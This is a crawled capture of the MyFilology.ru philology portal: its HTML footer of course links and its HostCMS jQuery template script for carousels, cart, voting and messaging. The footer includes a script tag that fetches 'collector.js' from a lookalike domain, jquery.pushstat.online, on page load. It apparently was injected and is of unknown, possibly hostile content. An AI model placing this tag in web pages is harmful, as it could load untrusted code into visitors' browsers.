          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>
              
            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://myfilology.ru/templates/template31/script.js
body_size: 4917
content:
$(function() {
	var zoomImage = $('img#zoom');
	var image = $('#additional-images a');
	var zoomConfig = {
		gallery:'additional-images',
		cursor: 'zoom-in',
		zoomType: "inner",
		galleryActiveClass: 'active',
		responsive: true
	};

	$("#zoom").elevateZoom(zoomConfig);

	image.on('click', function(){
		var largeImage = $(this).attr('data-zoom-image');
		$('.thumbnail').attr('href', largeImage);
		// Remove old instance od EZ
		$('.zoomContainer').remove();
		zoomImage.removeData('elevateZoom');
		// Update source for images
		zoomImage.attr('src', $(this).data('image'));
		zoomImage.data('zoom-image', $(this).data('zoom-image'));
		// Reinitialize EZ
		zoomImage.elevateZoom(zoomConfig);
	});

	$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
	});

	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery:has(img)',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			//navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
		}
	});

	// ----------- match-height -----------
	// $('.grid_wrap.match-height').matchHeight();

	var owlAdditionalImages = $('.additional-images-slider');
	owlAdditionalImages.owlCarousel({
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		items: 3,
		lazyLoad: true,
    	navText: [
     	 	"<i class='fa fa-chevron-left'></i>",
			"<i class='fa fa-chevron-right'></i>"
		],
	});

	/*$('.owl-next').click(function() {
		owlAdditionalImages.trigger('next.owl.carousel');
	})
	// Go to the previous item
	$('.owl-prev').click(function() {
		owlAdditionalImages.trigger('prev.owl.carousel');
	});*/

	/*owlAdditionalImages.on('next.owl.carousel', function(event) {
		alert(111);
	});*/

	$('.stars').stars({
		inputType: "select", disableValue: false
	});

	$(".slider").slider({
		range: true,
		//step: 1000,
		slide: function( event, ui ) {
			$(this).prev().find("input[name$='_from']").val(ui.values[0]);
			$(this).prev().find("input[name$='_to']").val(ui.values[1]);
		},
		create: function(event, ui) {
			var min_value_original = parseInt($(this).prev().find("input[name$='_from_original']").val()),
			max_value_original = parseInt($(this).prev().find("input[name$='_to_original']").val()),
			min_value = parseInt($(this).prev().find("input[name$='_from']").val()),
			max_value = parseInt($(this).prev().find("input[name$='_to']").val());

			$(this).slider({
				min: min_value_original,
				max: max_value_original,
				values: [min_value, max_value]
			});
		}
	});

	// jQuery.Autocomplete selectors
	$('#search').autocomplete({
		serviceUrl: '/search/?autocomplete=1',
		delimiter: ',',
		maxHeight: 200,
		width: 300,
		deferRequestBy: 300,
		appendTo: '.top-search-form',
		onSelect: function (suggestion) {
			$(this).closest("form").submit();
		}
	});

	$(".contacts.validate").validate({
		messages: {
			name: "Введите имя!",
			email: {
				required: "Введите e-mail!",
				email: "Адрес должен быть вида name@domain.com"
			}
		},
		focusInvalid: true,
		errorClass: "input_error"
	});

	$('.news-item.match-height').matchHeight();

	// Little cart
	var delay=500, setTimeoutConst;
	$('.little-cart').hover(function() {
		clearTimeout(setTimeoutConst );
		$(this).addClass('cart-active').find('.more-cart-info').stop().slideDown();
	}, function(){
		var littleCart = $(this);
		setTimeoutConst = setTimeout(function(){
			littleCart.removeClass('cart-active').find('.more-cart-info').stop().slideUp();
		}, delay);
		});

	// Little cart
	/*var delay=500, setTimeoutConst;
	$('.little-cart').hover(function() {
		clearTimeout(setTimeoutConst);
		$(this).addClass('cart-active').find('.more-cart-info').stop().slideDown();
	}, function(){
		var littleCart = $(this);
		setTimeoutConst = setTimeout(function(){
			littleCart.removeClass('cart-active').find('.more-cart-info').stop().slideUp();
		}, delay);
	});*/

	$(".new-product").owlCarousel({
		slideSpeed : 1000,
		items : 4,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:2
			},
			1200:{
				items:4
			}
		},
		autoPlay: false,
		nav: true,
		dots: false,
		loop: true,
		navText:['<i class="fa fa-caret-left owl-prev-icon"></i>','<i class="fa fa-caret-right owl-next-icon"></i>']
	});

	$(".hot-product").owlCarousel({
		slideSpeed : 1000,
		items : 4,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:2
			},
			1200:{
				items:4
			}
		},
		autoPlay: false,
		nav: true,
		dots: false,
		loop: true,
		navText:['<i class="fa fa-caret-left owl-prev-icon"></i>','<i class="fa fa-caret-right owl-next-icon"></i>']
	});

	$('.slider-brand').owlCarousel({
		autoplay: false,
		loop: true,
		nav : true, // Show next and prev buttons
		dots: false,
		autoplaySpeed : 500,
		navSpeed : 500,
		dotsSpeed : 500,
		autoplayHoverPause: true,
		margin: 0,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:4
			},
			1200:{
				items:6
			}
		}
	});

	$('.default-slider').unslider({
		autoplay: true,
		arrows: {
			//  Unslider default behaviour
			prev: '<a class="unslider-arrow prev"></a>',
			next: '<a class="unslider-arrow next"></a>',
		}
	});

	$(".property-list-select").select2({
		minimumResultsForSearch: -1
	});

	$(".sorting-list-select").select2({
		minimumResultsForSearch: -1
	});

    $('#list').click(function(event){
		event.preventDefault();
		$('.products-grid .item')
			.addClass('list-group-item');

		$('#grid').removeClass('active');
		$(this).addClass('active');

		$('.match-height').matchHeight();
	});
    $('#grid').click(function(event){
		event.preventDefault();
		$('.products-grid .item')
			.removeClass('list-group-item')
			.addClass('grid-group-item');

		$('#list').removeClass('active');
		$(this).addClass('active');
	});

	// ----------- match-height -----------
	$('.shop-categories-wrapper.match-height').matchHeight();

	$(window).scroll(function () {
		if ($(this).scrollTop() > 70) {
			$('#back-to-top').removeClass('off').addClass('on').fadeIn();
		} else {
			$('#back-to-top').removeClass('on').addClass('off').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});

	$(".modification-prices").select2();

	// Cart quantity
	$(".qty-inner .qty-up").on("click", function() {
		var jInput = $($(this).data('src')),
			oldValue = jInput.val();
		jInput.val(parseInt(oldValue) + 1);
	});
	$(".qty-inner .qty-down").on("click", function() {
		var jInput = $($(this).data('src')),
			oldValue = jInput.val();
		if (oldValue > 1) {
			jInput.val(parseInt(oldValue) - 1);
		}
	});

	// Функции без создания коллекции
	$.extend({
		addIntoCart: function(path, shop_item_id, count){
			$.clientRequest({
				path: path,
				data: {add: shop_item_id, count: count},
				callBack: $.addIntoCartCallback,
				context: $('#little-cart')
			});
			return false;
		},
		addIntoCartCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).replaceWith(data);
		},
		addCompare: function(path, shop_item_id, object){
			$(object).toggleClass('current');
			$.clientRequest({path: path + '?compare=' + shop_item_id, 'callBack': function(){
					$.loadingScreen('hide');
				}, context: $(object)});
			$('#compareButton').show();
			return false;
		},
		addFavorite: function(path, shop_item_id, object){
			// jQuery(object).toggleClass('favorite_current');

			$.clientRequest({
				path: path + '?favorite=' + shop_item_id,
				'callBack': $.addFavoriteCallback,
				context: $('.little-favorite')
			});

			return false;
		},
		addFavoriteCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).replaceWith(data);
		},
		sendVote: function(id, vote, entity_type){
			$.clientRequest({path: '?id=' + id + '&vote=' + vote + '&entity_type=' + entity_type , 'callBack': $.sendVoteCallback});
			return false;
		},
		sendVoteCallback: function(data, status)
		{
			$.loadingScreen('hide');
			$('#' + data.entity_type + '_id_' + data.item).removeClass("up down");
			if (!data.delete_vote)
			{
				data.value == 1
				? $('#' + data.entity_type + '_id_' + data.item).addClass("up")
				: $('#' + data.entity_type + '_id_' + data.item).addClass("down");
			}

			$('#' + data.entity_type + '_rate_' + data.item).text(data.rate);
			$('#' + data.entity_type + '_likes_' + data.item).text(data.likes);
			$('#' + data.entity_type + '_dislikes_' + data.item).text(data.dislikes);
		},
		bootstrapAddIntoCart: function(path, shop_item_id, count){
			$.clientRequest({
				path: path + '?add=' + shop_item_id + '&count=' + count,
				'callBack': $.bootstrapAddIntoCartCallback,
				context: $('.little-cart')
			});
			return false;
		},
		bootstrapAddIntoCartCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).html(data);
		},
		subscribeMaillist: function(path, maillist_id, type){
			$.clientRequest({
				path: path + '?maillist_id=' + maillist_id + '&type=' + type,
				'callBack': $.subscribeMaillistCallback,
				context: $('#subscribed_' + maillist_id)
			});
			return false;
		},
		subscribeMaillistCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).removeClass('hidden').next().hide();
		},
		oneStepCheckout: function(path, shop_item_id, count)
		{
			$("div#oneStepCheckout").remove();

			$.clientRequest({
				path: path + '?oneStepCheckout&showDialog&shop_item_id=' + shop_item_id + '&count=' + count,
				'callBack': $.oneStepCheckoutCallback,
				context: ''
			});
			return false;
		},
		oneStepCheckoutCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("body").append(data.html);
			$("#oneStepCheckout").modal("show");
		},
		getOnestepDeliveryList: function(path, shop_item_id, jForm)
		{
			var shop_country_id = jForm.find("#shop_country_id").val(),
				shop_country_location_id = jForm.find("#shop_country_location_id").val(),
				shop_country_location_city_id = jForm.find("#shop_country_location_city_id").val(),
				shop_country_location_city_area_id = jForm.find("#shop_country_location_city_area_id").val();

			$.clientRequest({
				path: path + '?oneStepCheckout&showDelivery&shop_country_id=' + shop_country_id + '&shop_country_location_id=' + shop_country_location_id + '&shop_country_location_city_id=' + shop_country_location_city_id + '&shop_country_location_city_area_id=' + shop_country_location_city_area_id + '&shop_item_id=' + shop_item_id,
				'callBack': $.getOnestepDeliveryListCallback,
				context: jForm.find("#shop_delivery_condition_id")
			});
		},
		getOnestepDeliveryListCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("#shop_delivery_condition_id").empty();

			$.each(data.delivery, function(key, object) {
				$('#shop_delivery_condition_id').append('<option value=' + object.shop_delivery_condition_id + '>' + object.name + '</option>');
			});
		},
		getOnestepPaymentSystemList: function(path, jForm)
		{
			var shop_delivery_condition_id = jForm.find("#shop_delivery_condition_id").val();

			$.clientRequest({
				path: path + '?oneStepCheckout&showPaymentSystem&shop_delivery_condition_id=' + shop_delivery_condition_id,
				'callBack': $.getOnestepPaymentSystemListCallback,
				context: jForm.find("#shop_payment_system_id")
			});
		},
		getOnestepPaymentSystemListCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("#shop_payment_system_id").empty();
			$.each(data.payment_systems, function(key, object) {
				$('#shop_payment_system_id').append('<option value=' + object.id + '>' + object.name + '</option>');
			});
		},
		changePrice: function(object, item_id)
		{
			var jOption = $(object).find('option:selected'),
				id = jOption.val(),
				price = jOption.data('price');

			// Подмена для корзины
			$('a#cart').data('item-id', id);

			// Подмена для быстрого заказа
			$('a#fast_order').data('item-id', id).data('target', '#oneStepCheckout' + id);

			// Подмена для цены
			$('div#item-' + item_id + ' .item-price').text(price);
		}
	});

	// Личные сообщения
	$.fn.messageTopicsHostCMS = function(settings) {
		// Настройки
		settings = $.extend({
			timeout:					10000, // Таймаут обновлений
			data:						'.messages-data', // блок с данными переписки для обновления
			url:						'#url', // значение URL
			page:						'#page', // значение total
			message_field:				'textarea', // поле ввода сообщения
			page_link:					'.page_link', // ссылки на страницы
			keyToSend:					13 // Отправка сообщения
		}, settings);

		var Obj = $.extend({
				_url:			this.find(settings.url).text(),
				_page:			parseInt(this.find(settings.page).text()) + 1,
				oData:			this.find(settings.data),
				oForm:			this.find('form'),
				oField:		this.find(settings.message_field),	// поле ввода сообщения
				oPage:			this.find(settings.page_link),	// ссылки на страницы
				oTemp:			{} // блок временных данных
			}, this);

		function _start() {
			if (Obj.length == 1) {
				// обновление данных по таймауту
				setInterval(_ajaxLoad, settings.timeout);

				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				// отправка формы по Ctrl+Enter
				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				// отправка сообщения из формы
				Obj.oForm.submit(function() {
					if (Obj.oField.val().trim().length) {
						_ajaxLoad({form: Obj.oForm.serialize()});
						Obj.oForm.find(':input:not([type=submit],[type=button])').each(function(){$(this).val('')});
					}
					return false;
				});
			}
			return false;
		}

		// Ajax запрос
		function _ajaxLoad(data) {
			if (!data) data = {};
			form = data.form ? '&' + data.form: '';

			return $.ajax({
				url: Obj._url + 'page-' + Obj._page + '/',
				type: 'POST',
				data: 'ajaxLoad=1' + form,
				dataType: 'json',
				success: function (ajaxData) {
					//Obj.oData.html($(ajaxData.content).find(settings.data).html());
					Obj.oData.html(ajaxData.content);
				},
				error: function (){return false}
			});
		}
		return this.ready(_start);
	};

	$.fn.messagesHostCMS = function(settings) {
	//jQuery.extend({
		//messagesHostCMS: function(settings){
			// Настройки
			settings = $.extend({
				// chat_height :					465, // Высота чата переписки
				timeout :						10000, // Таймаут обновлений
				load_messages :					'#load_messages', // кнопка подгрузки старых сообщений
				chat_window :					'#chat_window', // окно чата переписки
				messages :						'#messages', // список сообщений чата
				prefix_message_id :				'msg_', // префикс идентификатора сообщения в DOM
				message_field :					'textarea', // поле ввода сообщения
				url :							'#url', // значение URL
				limit :							'#limit', // значение limit
				total :							'#total', // значение total
				topic_id :						'#topic_id', // значение message_topic id
				keyToSend :						13 // Отправка сообщения
			}, settings);

		var Obj = $.extend({
				_activity :		1,
				_autoscroll :	1,
				_url :				this.find(settings.url).text(),
				_limit :			this.find(settings.limit).text(),
				_total :			this.find(settings.total).text(),
				_topic_id :		this.find(settings.topic_id).text(),
				_count_msg :	0, // количество сообщений в чате
				oLoad :				this.find(settings.load_messages), // кнопка подгрузки старых сообщений
				oWindow :			this.find(settings.chat_window), // окно чата переписки
				oMessages :		this.find(settings.messages), // список сообщений чата
				oField :			this.find(settings.message_field),	// поле ввода сообщения
				oForm :				this.find('form'),
				oTemp :				{} // блок временных данных
			}, this);

		function _start() {
			if (Obj.length == 1) {
				_recountChat();

				// обновление данных по таймауту
				setInterval(_ajaxLoad, settings.timeout);

				// проверка активности пользователя
				$("body").mousemove(function(){
					Obj._activity = Obj._autoscroll == 1 ? 1 : 0;
				});

				// отправка формы по Ctrl+Enter
				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				/*Obj.oWindow.scroll(function(){
					Obj._autoscroll = Obj.oMessages.height() == Obj.oWindow.scrollTop() + settings.chat_height ? 1 : 0;
				});*/

				// отправка сообщения из формы
				Obj.oForm.submit(function() {
					if (Obj.oField.val().trim().length) {
						Obj._autoscroll = 1;
						Obj._activity = 1;
						_ajaxLoad({form : Obj.oForm.serialize()});
						Obj.oField.val('');
					}
					return false;
				});

				Obj.oLoad.click(function(){
					_ajaxLoad({
						preload : true,
						page : 'page-' + parseInt(Obj._count_msg / Obj._limit + 1)
					})
				});
			}
			return false;
		}

		// Ajax запрос
		function _ajaxLoad(data) {
			if (!data) data = {};
			page = data.page ? data.page + '/' : '';
			form = data.form ? '&' + data.form : '';
			return $.ajax({
				url : Obj._url + Obj._topic_id + '/' + page,
				type : 'POST',
				data : 'ajaxLoad=1&activity=' + Obj._activity + form,
				dataType : 'json',
				success :	function (ajaxData) {
					Obj.oTemp = $(ajaxData.content);

					if (!data.preload && Obj._count_msg > Obj._limit)
					{
						Obj.oTemp.find(':first[id^='+settings.prefix_message_id+']', settings.messages).remove();
					}

					// замена сообщений чата
					Obj.oTemp.find('li[id^='+settings.prefix_message_id+']', settings.messages).each(function(){
						oMsg = Obj.oMessages.find('[id="' + $(this).attr('id') +'"]');
						if (oMsg.length == 1) oMsg.replaceWith($(this));
					});

					newMessages = Obj.oTemp.find('li[id ^= ' + settings.prefix_message_id + ']', settings.messages);

					if (newMessages.length) {
						if (data.preload){
							Obj.oMessages.prepend(newMessages);
							Obj._autoscroll = 0;
							Obj.oWindow.scrollTop(0);
						}
						else {
							Obj.oMessages.append(newMessages);
						}
						_recountChat();
					}
				},
				error: function (){return false}
			});
		}

		function _recountChat() {
			if (Obj.oWindow.height() > settings.chat_height) Obj.oWindow.height(settings.chat_height + 'px');
			if (Obj._autoscroll == 1) Obj.oWindow.scrollTop(Obj.oMessages.height() - settings.chat_height);
			if (Obj.oTemp.length) Obj._total = Obj.oTemp.find(settings.total).text();
			Obj._count_msg = Obj.oMessages.find('> *[id^='+settings.prefix_message_id+']').length;
			if (Obj._count_msg >= Obj._total && Obj.oLoad.is(':visible')) Obj.oLoad.toggle();
			Obj._activity = 0;
		}

		return this.ready(_start);
	};
});